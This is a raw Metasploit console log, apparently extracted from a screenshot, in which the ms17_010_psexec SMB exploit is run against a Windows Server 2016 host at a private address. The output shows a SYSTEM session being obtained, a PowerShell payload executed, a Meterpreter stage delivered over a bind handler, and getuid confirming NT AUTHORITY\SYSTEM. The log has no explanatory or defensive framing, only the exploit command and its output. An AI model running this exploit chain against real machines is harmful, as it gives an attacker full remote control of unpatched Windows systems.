 msf6 exploit(windows/smb/ms17_010_psexec) > run
jdk
[*] 172.22.10.11:445 - Target OS: Windows Server 2016 Datacenter 14393
[*] 172.22.10.11:445 - Built a write-what-where primitive...
[+] 172.22.10.11:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.22.10.11:445 - Selecting PowerShell target
[*] 172.22.10.11:445 - Executing the payload...
[+] 172.22.10.11:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 172.22.10.11:4444
[*] Sending stage (201798 bytes) to 172.22.10.11
[*] Meterpreter session 3 opened (127.0.0.1:37377 -> 127.0.0.1:46075) at 2024-11-15 23:49:12 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >